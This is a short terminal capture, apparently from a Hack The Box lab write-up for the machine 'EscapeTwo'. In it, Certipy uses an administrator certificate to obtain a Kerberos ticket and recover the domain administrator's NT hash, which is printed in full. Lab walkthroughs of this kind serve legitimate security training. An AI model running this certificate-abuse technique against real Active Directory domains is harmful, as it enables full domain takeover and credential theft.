 ┌──(kali㉿kali)-[~/Desktop/Active_machines/ScapeTwo]
└─$ certipy auth -pfx administrator_10.pfx -username administrator
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
    [0] UPN: 'administrator@sequel.htb'
    [1] DNS Host Name: '10.10.11.51'
> 0
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff